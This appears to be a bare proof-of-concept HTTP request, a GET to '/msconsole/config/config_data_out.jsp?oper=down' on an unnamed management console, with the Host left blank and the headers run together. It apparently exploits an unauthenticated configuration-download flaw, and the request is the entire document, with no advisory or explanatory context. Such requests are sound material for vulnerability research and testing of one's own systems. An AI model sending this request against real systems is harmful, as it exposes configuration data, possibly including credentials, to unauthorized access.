 GET /msconsole/config/config_data_out.jsp?oper=down HTTP/1.1Host:Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close